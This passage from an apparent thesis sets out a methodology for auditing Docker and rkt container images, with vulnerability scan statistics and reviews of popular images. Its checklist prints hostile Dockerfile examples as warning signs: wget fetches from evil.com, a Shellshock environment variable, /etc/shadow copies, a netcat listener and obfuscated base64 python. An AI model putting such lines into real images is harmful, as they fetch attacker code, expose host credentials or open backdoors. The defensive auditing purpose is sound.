container images. The search was focused on Linux containers in major Article Databases
including EBSCO, Elsevier, Engineering Village (a.k.a. Compendex), and more. There were
very few articles focused on containers and none specific to container images or build
instructions. Looking outside of peer-reviewed articles, there is a lot of information on the
Internet about containers, but still almost nothing on container images. There were a few
mentions on blogs or in white papers about the need to audit container images, but no one had
done any in-depth security research on images.
Suggestions on how to setup a container host and how to securely configure running
containers are easily found on the Internet, but rare are the pages that make suggestions about
build instructions. Docker provides a best practices page about using the different build
instructions, including guidelines and recommendations, but security is not mentioned once
(Docker n.d.). rkt also provides details about each instruction, but is similarly silent about
security.
With the help of peers and mentors, it was decided to develop a methodology on auditing
container images, and since there was little to no research on the subject, the methodology would
need to be start from scratch.

20
3.1.2 Iteratively Developing the Methodology
I began by reading all of the documentation on commands that can be used in build
instructions. Reading the documentation provided understanding of how the commands worked
and their interaction with each other. The documentation was read in its entirety multiple times,
first to understand each command on its own, and second to understand how they interact with
each other. Additionally, it was consulted throughout this research.
Daniel J Walsh of Red Hat, in his article Are Docker containers really secure?, suggests
that we treat containers the same as we would if the process were run directly on the host: “Drop
privileges as quickly as possible, run your services as non-root whenever possible, and treat root
within a container as if it is root outside of the container.” He explains that he often hears people
talk about containers as if they are as secure as using a virtual machine and that containers are
sandbox applications, which he describes is not the case. “In order to have a privilege escalation
out of a VM, the process has to subvirt the VM's kernel, find a vulnerability in the HyperVisor,
break through SELinux Controls (sVirt), which are very tight on a VM, and finally attack the
host’s kernel. When you run in a container you have already gotten to the point where you are
talking to the host kernel” (Walsh n.d.). At the start of this research, many of the same
assumptions were made about containers. While it is true that containers limit their attack surface
by only including what is necessary, a skilled attacker could create an image and bake malicious
code or binaries into it.
It would be possible for an attacker to create an image that would get used by thousands
or millions of Docker users. An especially crafty attacker could create a legitimate container
around a popular service, say nginx, and push it to the Docker Hub. The attacker could then wait
months or years for their image to become popular, and once it is used as a base image for

21
thousands of other containers, he could introduce a malicious python script to the build
instructions, rebuild the image, and then anyone that continues using his image would
unknowingly place the script into their own containers. Savvy Docker users can even use
automated build repositories, that automatically rebuild images upon certain conditions. One
such condition is when the base image is rebuilt. If users were to set their image to rebuild when
the attackers image was rebuilt, the malicious script would get automatically included into their
image.
While writing the first draft, I began making contact with Docker experts, including a few
at my place of work, as well as from the Docker Developers group hosted by Google. The
security experts were selected in part by their variety of backgrounds (some that were familiar
with containers, and others that were not) to provide a broad analysis for maximum possible
feedback. In total, nine experts agreed to provide me with feedback. These experts were invited
to review multiple drafts of the methodology. The initial draft was sent to a sub group of the
experts that I knew well to get the most candid and detailed feedback. They were asked them to
consider whether any of the steps of the methodology were not plausible or if there was anything
missing. After reviewing their feedback (which was lengthy), requisite changes were made to the
methodology including adding additional steps and provided a much larger amount of detail for
each step to aid in clarity and understanding. The feedback from the second draft was very
positive and had fewer suggestions for changes or additions. The second draft was reviewed by
all of the experts. They were asked for specific feedback regarding the overall structure and order
of the steps found in Section 4.

22
3.1.3 Determining Target Images for Testing
I determined that the methodology would be tested against the two most popular Docker
official images, nginx and redis, and the two most popular community created images,
mbabineau/cfn-bootstrap and google/cadvisor. The “latest” tag will be used for each image.
Deciding how many images to review was guided by the fact that the majority of this
methodology requires manual analysis that can take a considerable amount of time.
3.1.4 Testing Images and Build Instructions
Testing commenced after choosing the images to use. To most easily display results and
to collect all relevant information, it was decided to keep track in a spreadsheet whether each
step applies to an image, and if so, whether or not there is cause for concern. For each step that
applies to an image, detailed notes will be kept as to why it is, or why it is not cause for concern.
RQ-2: Security Comparison of Container Images
During development of the previously stated methodology, Docker official and
community created images were analyzed using Quay Security Scanner to assess vulnerabilities.
The results from the security scans included a ranking system (High, Medium, Low, and
Negligible) that I divided into sub groups for statistical analysis. Each subgroup of vulnerabilities
in the official images were compared to each subgroup in the community created images. To
compare Docker Official images vs community created images in a paired T-test there needed to
be as close to a representative sample as possible to ensure accurate statistical analysis. The
director of the BYU Statistics Consulting center recommended using paired data to perform a
paired t-test. The average official image used in this research has over 10 million pulls, while the
highest pull number for a community image is over 5 million pulls. A pull is loosely defined by

23
Docker as “Downloading an image from DockerHub to a user’s workstation.” To pair the data,
each official image was paired with the average of three community images of the same type.
For example, the official nginx image was paired with the average of three community created
nginx images. Ideally, this research would study the images that were used most heavily (turned
into a container), but there are no statistics about usage, only pulls. Official images report higher
pull numbers than the average community created images, so to come closer to equal pull
amounts, the average of three community image’s vulnerabilities was used to compare against
each official image. For example, Table 3.1 shows how the official nginx image compared to the
three most pulled community nginx images. The standard deviation of vulnerabilities in official
and third-party images can be found in Tables 6.1 and 6.2.
Table 3.1 – Number of nginx Vulnerabilities
3rd Party Vulns 3rd Party Average Vulns Official Vulns nginx:1.11.5 66 maxecloo/nginx-php:latest 73
55.33333333
jwilder/nginx-proy:latest 88 million12/nginx-php:latest 5
3.2.1 RH-2: Vulnerability Hypothesis
The hypothesis of the previous question was that community-created images would be
more secure. This was chosen as the hypothesis because it was assumed that the official images
would need to include a larger subset of files to be more applicable to a large audience, and
would thus include a larger amount of vulnerable software, while community-created images

24
would be specific to the original user who would only want the required files for his application,
thus including a lesser amount of vulnerable software.
3.2.2 Evaluation Process
To be able to scan an image with Quay Security Scanner, one first needed a free account
with Quay.io. After completing registration, images needed to be downloaded from Docker Hub
to a host running Docker and tagged with the appropriate Quay.io registry. Then they needed
pushed to Quay.io. The commands to get the nginx:latest container from Docker to
Quay.io were:
• docker pull nginx:latest
• docker tag nginx:latest quay.io/rabidang3ls/thesis-
public:nginx-latest
• docker push quay.io/rabidang3ls/thesis-public:nginx-
latest
The process was repeated for each of the 120 images. All images were pulled on Oct. 22, 2016.
A copy of each image was also added to a private registry on the Docker host that the images
were downloaded to. That way, it guaranteed that the same images that were analyzed would
always be accessible in the future. Once each image was upload to Quay.io, vulnerability
scanning was automatic, and took a maximum of 10 minutes before results were available.
Manually viewing each image’s scan results would have been impractical, especially if I
wanted to collect what software contained each vulnerability (See figure 3-1). Fortunately,
Quay.io had an API that allows a user to quickly and efficiently retrieve scan results. A python
script was created to pull the results in JSON format and parse the JSON to extract the necessary

25
information, which was stored in a comma separated values (CSV) file for statistical analysis in
Microsoft Excel. The fields extracted for each vulnerability from the scan results were: the image
ID, CVE, rank (High, Medium, Low, Negligible), Score (0-10, 10 being the worst), software
(e.g. apache or bash), and the software version. The official image vulnerabilities were kept
separate from the third-party image vulnerabilities for easier sorting and analysis.
Figure 3-1: View of Vulnerability Scan for nginx:latest

26
3.2.3 Vulnerability Totals and Statistical Analysis
Once all of the vulnerability data were in CSV files, they were opened in Microsoft Excel
and sorted using the filtering options. When sorted and filtered properly, Excel will tell you the
total number of rows that match the filter. The data were initially sorted and filtered by rank to
total the High, Medium, Low and Negligible vulnerabilities, then sorted and filtered by software
to total the number of vulnerabilities per software for RO-3.
With the data collected, a simple Excel spreadsheet was created to perform a paired T-test
to check whether the results were statistically significant. After consulting with BYU’s
Department of Statistic’s Consulting Center a paired T-test was selected because each official
image is paired with three images with the same software e.g. the official nginx image is paired
with three third-party nginx images.
RO-3: Software with Most Common Vulnerabilities
The scan results of images for RQ-2 specify the software that each vulnerability exists in, and
can be totaled to find the most common vulnerability-laden software throughout a wide variety
of containers. The totals will be by software, not by software version, e.g. one vulnerability in
bash 2.3.5 and one in 2.4.5 will count as two vulnerabilities in bash.

27
4 CONTAINER SECURITY EVALUATION METHODOLOGY
The following is a methodology that ensures container images are secure before being
deployed into production. As discussed in section 3, “Methodology”, the following methodology
was created mostly from my own research and experience with container images, and by
feedback from experts in the fields of Docker and security.
Securing Container Images
The following is a list of possible steps to follow before using a container image that you
did not create. While it was attempted to make these steps understandable by a broad audience,
some of the descriptions and implementation require a basic technical knowledge of containers
and security. Your purpose for using containers will ultimately determine which of these steps
will apply. Some steps will require significantly more time than others to implement. Following
these steps should start well before the deadline of a project to allow sufficient time to follow
each step to completion. The steps are not ordered by importance, but by similarity. None of the
steps are dependent on previous steps (e.g. to complete step 3, you do not have to implement
steps 1 and 2).

28
When reviewing container build instructions consider the following:
1. The original Docker container philosophy suggests that containers should only run a
single service. The longer the build instructions, the more likely it is to break this
philosophy, and the higher the potential for malicious behavior.
2. The purpose of each container should be considered and all unnecessary processes and
software removed from the image.
• e.g., If it will be a webserver, only allow HTTP and HTTPS. Any process that doesn’t
support the webserver should be removed.
o A webserver running on a traditional server might have FTP as well, but with
containers, it is recommended to disallow FTP and, instead of updating files
within the container, create a new container with updated code to replace the
existing container.
3. Recursively check what is included by the base or dependency image(s).
• Your base image might rely on another base image e.g., the base image for java:8-
jdk is buildpack-deps:jessie-scm, has a base image of buildpack-
deps:jessie-curl, which has a base image of debian:jessie, which was
created from scratch (meaning there is no base image) using a compressed archive
for the root file system (see step 5 for more on the root file system).
4. Check whether software versions are specified in the build instructions. If they are, check
if newer versions exist, and use those.
• A simple way to check software versions is to use a container image vulnerability
scanner to scan the image. If you are part of a larger organization, with the need to
check vulnerabilities frequently, look into Twistlock or Aqua scanners. If you are

29
working on a personal project or evaluating containers for the first time, look at
Docker Security Scanning or Quay.io Security Scanner.
• If using newer versions of software will affect your process or application, you’ll
need to make the decision between security and usability. Maybe you could use the
older version while you update your application to run on the newer version, or
maybe the older version doesn’t have any serious impact on security, so there may be
no need to use the newer version.
• Build instructions should be reviewed from the holistic point of view of the container
that will be the result of these instructions. This includes software and configuration
from the build instructions and possible external input during the life of the container.
5. Find and review the files included as the root file system from the base-most image,
generally included as a compressed archive.
• Look for ADD rootfs.tar.xz /
• Extracting the contents of the archive will ensure you know what was included in the
image.
• If the compressed archive isn’t available for extraction, consider starting a container
from the image in a development environment. That would be the next best way to
explore what was included as the file system.
6. Look for unfamiliar or malicious packages, and even legitimate packages that are out of
place.
• e.g., apt-get install metasploit or yum install wireshark-
gnome

30
7. Check each manual install (using wget, curl, or similar software).
• Does the download come from a trusted website?
o You can check domains (such as google.com or comcast.net) or IP addresses on a
variety of websites that keep track of malware/spam sites. Here are a few
examples:
blacklistalert.org
URLVoid
SenderBase
Web Inspector Online Scan
Additional options can be found here: https://zeltser.com/lookup-malicious-
websites/
o If you trust the website, look for a hash or checksum to verify the integrity of the
download. If you do not trust the website, you cannot trust that a checksum proves
a download’s innocence.
o If the hosting website is suspicious, consider using a different image, or removing
the line from the build instructions and building the image yourself.
• Since the root file system is already in place, you shouldn’t need to manually
download system binaries again (unless of course they’re doctored for ill purposes).
• Browse to download links and thoroughly inspect each package/file.
• Examples:
o Docker:
RUN wget http:/evil.com/payload.c
RUN ["wget", "http://evil.com/payload.c"]

31
o rkt:
acbuild run -- wget http://evil.com/payload.c
8. Check content of explicit environment variables defined using ENV for Docker and
environment for rkt.
• If you're using a semi-old distribution, you may want to keep your eye out for
shellshock.
• Man in the middle attacks, malware, etc. could be enabled or disabled by environment
variable.
o Docker can use environment variables as part of setup, or as part of maintaining
or updating information in containers. If you use Docker Compose, it uses
multiple environment variables, and you may glance over the environment
variables supposing they are legitimate.
o Other programs also use environment variables in legitimate ways, sometimes
enabling a feature by setting an environment variable to a certain value.
i.e. the apache webserver can use environment variables:
• to communicate information to scripts
• as access control
• to activate external filters
o If legitimate software can use environment variables to communicate to scripts or
activate features, what would stop a malicious actor from doing the same?

32
• Examples:
o Docker:
ENV evil 0
ENV evil=true
o rkt:
acbuild environment add evil True
o Shellshock:
ENV shock='() { :;}; wget http://evil.com/payload.c'
9. Check each file included by COPY and ADD for Docker, or copy-to-dir and copy
for rkt.
• Often included are tar archives, other compressed files, scripts, and binaries.
• For Docker containers, COPY should be preferred in most cases. COPY only allows
local files to be copied into the image, while ADD also allows fetching remote URLS
and local tar file auto-extraction (Docker n.d.). The best use of ADD is ADD
rootfs.tar.xz / which includes the local file and extracts it as the root file
system.
“Because image size matters, using ADD to fetch packages from remote URLs is strongly discouraged; you should use curl or wget instead. That way you can delete the files you no longer need after they’ve been extracted and you won’t have to add another layer in your image.” (Docker n.d.)
• Most images are built from open-source code stored on GitHub/Bitbucket. The files
included with ADD or COPY can be found in the same folder as the build instructions.

33
o Folder containing debian:jessie build instructions and root file system:
https://github.com/tianon/docker-brew-
debian/tree/d220bea42308935d3bee1b40701f39e8c0d69860/jessie
• Examples:
o Docker:
COPY /etc/shadow /tmp/shadow0
COPY ["/etc/shadow", "/tmp/shadow1"]
ADD rootfs.tar.xz /
ADD ["rootfs.tar.xz", "/"]
o rkt:
acbuild copy-to-dir ~/.my.cnf /etc/shadow /root/
/tmp/
acbuild copy /etc/shadow /tmp/shadow2
10. Check that only necessary ports are mapped for use when the image is run as a container.
The Docker command is EXPOSE and the rkt command is port.
• When a container is created from an image, by default the ports are not automatically
exposed. Generally, the ports need to be exposed manually in the run command when
starting a container, although Docker users may choose to add -P to the run
command to automatically expose all ports listed in the build instructions.
o For Docker you need to add -p [ip:hostPort:containerPort] to the
docker run command in order to expose the ports on the host. Alternatively,
you could add -P which will automatically expose all ports listed with EXPOSE.

34
o For rkt you need to add --port=NAME:[HOSTIP:]HOSTPORT to the rkt
run command in order to expose the ports on the host.
• Examples:
o Docker:
EXPOSE 80 443
o rkt:
acbuild port add http tcp 80
11. Prefer a user other than root to run the image, and run any RUN, CMD, and ENTRYPOINT
instructions.
• Where possible, use a user other than root. Exceptions include, but are not limited to,
installing new packages, editing restricted files, adding new users, etc.
• If you look at the Docker example below, it means that each instruction after the
example line is run by the user daemon. Then when the image is run as a container,
the user daemon will be the user that the container starts as.
• Examples:
o Docker:
#Commands to run as root…
USER daemon
#Commands to run as daemon…
o rkt:
acbuild set-user daemon
12. Closely examine any triggered/deferred instructions (for Docker the instruction is
ONBUILD) that will run when you build your image.

35
• ONBUILD instructions come from base images, and run as if they were the next
instruction after the initial FROM instruction.
• Examples:
o Docker:
ONBUILD COPY /etc/shadow /tmp/shadow
• This effectively copies your host’s shadow file into the container. If the
creator of the image also managed to include a backdoor in the container,
then he could steal the shadow file.
o rkt:
N/A

13. Check for secrets and keys contained in the build instructions.
• Secrets can be personal information, AES encryption keys, database connection
strings, or even passwords.
• A key is a cryptographic asset used to provide cryptographic functions for a particular
app, service, or scenario. Keys provide higher security and isolation than secrets but
require additional overhead.
• Be aware that at times, depending on the resource or individual, the terms secret and
key may be used interchangeably.
“Dockerfiles could be backtracked easily by using native Docker commands such as docker history and various tools and utilities. Also, as a general practice, image publishers provide Dockerfiles to build the credibility for their images. Hence, the secrets within these Dockerfiles could be easily exposed and potentially be exploited.” (Center for Internet Security 2016)
• In a nutshell, you wouldn’t want the secret(s) in your image to be publically available
on the Internet. Secrets are meant to be just that: secret. A public secret could
36
seriously impact the confidentiality, integrity, and availability of your data. While rkt
doesn’t have an equivalent to docker history, the build instructions are freely
available on GitHub.
• Examples:
o Docker:
RUN [“mysql”, “--user=admin”, “--password=pass123”,
“userdb”]
COPY ~/.ssh/id_rsa /root/.ssh/id_rsa
o rkt:
acbuild run – mysql --user=admin --password=pass123
userdb
acbuild copy ~/.ssh/id_rsa /root/.ssh/id_rsa
14. Check for cron jobs included as scripts or created in the build instructions.
• Examples:
o Docker:
RUN echo "00 09 * * 1-5 echo hello" > mycron \
&& crontab mycron \
&& rm mycron
COPY /etc/crontab /etc/crontab
o rkt:
acbuild run -- echo "00 09 * * 1-5 echo hello" >
mycron && crontab mycron && rm mycron

37
15. Check for processes that open a listener (or connect to a listener from) inside the
container (such as netcat).
• Examples:
o Docker:
RUN netcat -nvlp 55555
o rkt:
acbuild run -- netcat -nvlp 44444
16. Check for any obfuscated code (i.e. Base64 encoded) that runs from scripting languages
like python, perl, ruby, etc.
• Examples:
o Docker:
RUN python -c "import base64;
base64.b64decode('aW1wb3J0IHJlcXVlc3RzOyByID0gcmVxdW
VzdHMuZ2V0KCdodHRwczovL2kuaW1ndXIuY29tL3NRU0lwVDgucG
5nJyk7IHdpdGggb3BlbignaW1hZ2UuZ2lmJywgJ3diJykgYXMgZm
lsZTogZmlsZS53cml0ZShyLmNvbnRlbnQpOw==')"
o rkt:
acbuild run -- python -c "import base64;
base64.b64decode('aW1wb3J0IHJlcXVlc3RzOyByID0gcmVxdW
VzdHMuZ2V0KCdodHRwczovL2kuaW1ndXIuY29tL3NRU0lwVDgucG
5nJyk7IHdpdGggb3BlbignaW1hZ2UuZ2lmJywgJ3diJykgYXMgZm
lsZTogZmlsZS53cml0ZShyLmNvbnRlbnQpOw==')"

38
17. Remove setuid and setgid permissions for unnecessary executables. This can prevent
attackers from abusing setuid binaries in order to escalate local privileges. To check the
list of executables with setuid and setgid permissions run the following command:
• Command line:
o Docker:
docker run --rm <Image_ID> find / -perm +6000 -type
f -exec ls -ld {} \; 2> /dev/null
o rkt (need to run both commands in succession):
rkt run --interactive --insecure-options=image --
net=host docker://nginx --exec /bin/bash
find / -perm +6000 -type f -exec ls -ld {} \; 2>
/dev/null
Adding the following line to your build instructions will break “all executables that
depend on setuid or setgid permissions, including the legitimate ones. Hence, be careful
to modify the command to suit your requirements so that it does not drop the permissions
of legitimate programs.” (Center for Internet Security 2016) To best accomplish this, you
will need to carefully examine each executable and edit permissions as needed.
• Instructions:
o Docker:
RUN find / -perm +6000 -type f -exec chmod a-s {} \;
|| true

39
o rkt:
acbuild run -- find / -perm +6000 -type f -exec
chmod a-s {} \; || true
Final Edit of Methodology
While completing the review of the images (see Chapter 5), it became obvious that no
one would reliably be able to review the contents of the root file system of an image. To be
completed thoroughly, a comparison between the image file system and the file system of a
matching operating system would be required. A comparison of the root file system of the
debian:jessie image to the file system of a debian jessie virtual machine in two
ways, both of which lacked required information to make a proper judgment. First, all files on
both file systems were hashed and then compared, but that only provided me with the knowledge
that either a file on both systems was either different or the same, or if a file existed in one file
system but not in the other. Unfortunately, comparing hashes provides no insight about the
content of the files. Secondly, a diff was created with the contents of both file systems, but the
result was over 1 million lines of differences, which is more than any one person could possibly
review effectively. Due to these issues, step 5 of the methodology will be changed to:
5. Build your own root file system.
• It is not humanly possible to review every file and binary included in the root file
system of a container image for malicious content. You will never know the exact
contents of every binary without advanced knowledge of reverse engineering, and
even then it would take years to review every aspect of each one. Building your own
file system will be the closest you can come to knowing that nothing included is
malicious.

40
• Building your own file system does not guarantee your image will be free of
malicious content. If you base the file system off of your own machine, you risk
including anything you may have downloaded inadvertently. If you use a tool such as
debootstrap, you are downloading the file system from the Internet which has its own
risks, e.g. the server hosting the files may be vulnerable to compromise, or your
download could be subject to a man-in-the-middle attack, etc.
o Create a file system archive of your favorite Linux operating system by using a
vanilla install and the linux tar command:
tar -cpzf rootfs.tar.gz --directory=/ .
• Visit these resources to learn more about building your own file system:
o https://docs.docker.com/engine/userguide/eng-image/baseimages/
o http://linoxide.com/linux-how-to/2-ways-create-docker-base-image/
o https://wiki.debian.org/Debootstrap
The security evaluations in Sections 5.4 to 5.7 used step 5 as listed in section 4 because it
was subject to peer review, and this final change has not.

41
5 EVALUATION OF CONTAINER IMAGES
It should be acknowledged again that not all steps in the above methodology will apply to
every container. Ideally, you will never review container build instructions that contain some of
the things proposed in section 4.1. To ascertain the validity of the Container Security Evaluation
Methodology (“Methodology”), and to explore the security of the most popular Docker container
images, four images were selected as described in section 3.1.3.
Limitations
The biggest limitation of my evaluation was that I didn’t have a purpose for analyzing the
container images. You may think my purpose was to test the methodology, but in the context of
step 2, I don’t have a purpose. The few steps that are loosely based on a containers purpose, such
as steps 2, 6, 13, and 17 (step 6 because without a purpose it is hard to say what packages are out
of place; step 13 because your purpose may have nothing to do with secrets and keys; step 17
because it could potentially take more time and effort than any other step and you may only want
to tackle that if your purpose involves containers on networks subject to government
compliance), could not be properly evaluated without a purpose.
Another limitation was that none of the images evaluated had more than one base image.
Thus step 3, which stated to recursively check base images, was essentially the same as step 5,
review the root file system, since the only base image was the root file system.

42
An Evaluation of Four Container Images
Each image was subject to all steps of the Methodology. Some images took longer to
evaluate than others, but the time commitment was not dependent on the length of the build
instructions. It was mostly dependent on the number of new concepts I needed to research to
effectively evaluate the content of each Dockerfile. The images were evaluated in two parts.
They were first verified line by line. Some lines, such as setting an environment variable, took
little to no time to evaluate. Other lines, such as executing a large set of commands with RUN,
took the most time to understand and verify. Second, each step of the methodology was
evaluated and marked as failed or satisfied. The exact details of my evaluation are available in
the Appendix. Table 5.1 gives a very high overview of whether an image passed or failed each
step of the Methodology. All of the issues can be rectified by editing or changing the instructions
in the Dockerfile, and building the image myself. You’ll notice in Table 5.1 that the majority of
the steps were satisfied and that all images satisfied steps 1, 2, 6-10, and 12-17 although many of
them required time and research to ensure the step was satisfied. The remainder of this chapter
will be a summary of each image, the security concerns, and changes to the Dockerfile that
would result in a more secure image. The Dockerfile for each image can be found in Chapter 9:
Appendix.
nginx
nginx was the first image evaluated using the Methodology. It was responsible for the
change of step 5. Just like the Dockerfile for all containers, the first line was FROM
[someBaseImage], in this case the base image was debian:jessie. After downloading
and extracting the file system, to quickly give myself an idea of the scale of the impending
review, I listed the contents of every directory in the root folder. Up until that point, I had held

43
fast that a thorough review of the root file system was required. After reviewing the contents of
the file system, I realized there was no way to satisfy that requirement in any reasonable amount
of time. Figure 5-1 gives an exact picture of what I saw, including additional folders that
contained even more directories, files and binaries.
Table 5.1 – The State of the Images as Addressed by the Methodology, in Order as Presented
Images Satisfied
1 2 3 4 Failed
Steps
1 2 3 4 5 6 7 8 9
10 11 12 13 14 15 16 17

44
Figure 5-1: The Contents of Every Directory Immediately Beneath the Root Folder
It was then I began rethinking step 5 by evaluating the possibility of creating a file system
from scratch. After reading the few available resources on how to create root file systems for
containers, a tool called debootstrap can create a debian:jessie file system quickly and
simply. Debootstrap is simple to use, and information on how to do so can be found in the
resource links found in Section 4.2.
The next couple lines were self-explanatory and posed no threat to the image. The first
RUN command took a little more work. First thing was to verify that the PGP key could be
trusted, which in turn verified all of the nginx downloaded packages. Then the gettext-base and
ca-certificates were found to be packages that came from the Debian repository which is used
and trusted by millions of users, so I chose to trust that the packages were not malicious. The
next RUN statement creates symbolic links of the nginx access and error logs to provide access to
the Docker log collector. The EXPOSE line allows ports 80 and 443 which are in line with the
use of a webserver, and the CMD line set the command to be executed when the image is used to
create a container.

45
5.3.1 Areas of Concern
For all of the images, I marked steps 3 and 5 as deal breakers. This is due to the
impossible nature of reviewing the root file system as previously stated. Because of this, steps 3
and 5 will be omitted in the areas of concerns for the remaining images.
As part of step 4, the results of using Quay.io’s scanner revealed that two High level
vulnerabilities existed in the version of libgd2 that was used in nginx, and that a patched version
was available. As such, step 4 was marked as a deal breaker, but could easily be fixed by
installing the patched version as part of the image build process. Step 11 was also marked as deal
breaking because all of the Dockerfile instructions were run as root, and when you start a
container from this image, nginx is run as root. I found a consensus on forums and blogs that,
while mildly difficult, it is possible to run nginx without root privileges.
5.3.2 Dockerfile Changes
• Build and use my own debian:jessie root file system.
• Update libgd2.
• Add new non-root user.
• Change nginx configuration to run as non-root user.
redis
A cursory glance at the redis Dockerfile showed a handful of manual downloads,
unfamiliar packages, and scripts that were COPY’d into the image, all with potential for
malicious behavior. Fortunately, other than one package being out of date, redis was the least
concerning of all the images. The redis image also uses debian:jessie as the base image so I was
confident in relying on the previous experience with nginx and moving on to the rest of the

46
instructions. None of the environment variables in the Dockerfile were concerning, as well as the
installation of packages. Some packages were unfamiliar and required a little research, but
proved to be benign. More details on unfamiliar packages can be found in Section 5.5.1. There
were a few lines that edited a redis configuration file that I didn’t understand initially, but were a
necessary part of configuring the container. Of particular note, the redis image is the only one
that doesn’t run the final process as root. At the start of the container, the redis user is added to
the image, and is used to run the database within the container.
5.4.1 Areas of Concern
Step 1 suggests that the longer the Dockerfile, the greater the chance of installing more
software than is necessary, and by so doing increase the risk of malicious software. Fortunately,
in this case, while longer than the other images Dockerfiles, only required software dependencies
are installed. Step 4 brought up that a package called gosu was nearly a year out of date and
should be updated. I tested building the image exactly as it was with the slight update of the gosu
version, and it worked as expected. As part of testing, I created a redis container in my
development environment and tested the effectiveness and security of gosu, which is a simple
way to spawn privileged processes. I verified that it correctly spawns a process as a less-
privileged user, and then stops execution without spawning any additional process. I also verified
the PGP key used to verify the gosu packages.
5.4.2 Dockerfile Changes
• Build and use my own debian:jessie root file system.
• Update gosu version.

47
mbabineau/cfn-bootstrap
This was the shortest and easiest image to evaluate. Other than the FROM and
MAINTAINER lines, the only other line was RUN. The whole line only installs python and the
python-pip module, downloads and installs AWS’s CloudFormation Helper Scripts, and then
uninstalls python-pip and cleans up any unnecessary packages. Python 3 is available, so I tested
installing the helper scripts with python 3, and it fails, leaving python 2.7 as the best option.
5.5.1 Areas of Concern
The first thing I noticed was that this image hasn’t been updated in over two years. That
immediately sent up a red flag, although there were only three opportunities to update software.
Python was at the latest version that could run the helper scripts, the helper scripts haven’t been
updated since 2011 so they can’t be updated in the container, but the image was using debian 7.8.
Scanning the image with Quay.io’s security scanner showed 10 high vulnerabilities, compared to
debian 8 (jessie) only having one. I tested building the image on debian:jessie and it
worked flawlessly. That automatically takes care of all but one High vulnerability, and the
remaining one, in glibc, is marked as a Minor Issue by Debian and has no known exploits. There
has yet to be a patch issued for glibc. Also, the container is run as root, but with no exposed
ports, the likelihood of compromise is seriously diminished.
5.5.2 Dockerfile Changes
• Update root file system to debian:jessie.
• Build and use my own debian:jessie root file system.
• Add new user and run container as new user.

48
google/cadvisor
This image was also short, but used the package manager apk which I was unfamiliar
